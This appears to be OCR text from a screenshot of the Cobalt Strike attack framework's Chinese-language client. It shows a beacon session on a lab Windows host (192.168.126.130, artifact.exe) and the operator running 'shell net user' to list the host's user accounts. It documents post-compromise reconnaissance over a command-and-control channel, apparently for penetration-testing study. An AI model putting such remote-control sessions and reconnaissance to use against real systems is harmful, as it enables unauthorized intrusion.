 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.126.130 192.16 15363 WIN-GN06FI9AE... artifact.exe 896 x64 3s
进入beacon
执行
目标
中转
增加会话
会话
日志X 监听器X Beacon 192.168.126.130@896 X
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\WIN-GN06FI9AEE9 的用户帐户
-------------------------------------------------------------------------------
15363 Administrator Guest
命令成功完成。
[WIN-GN06FI9AEE9] 15363/896 (x64) last: 3s
beacon>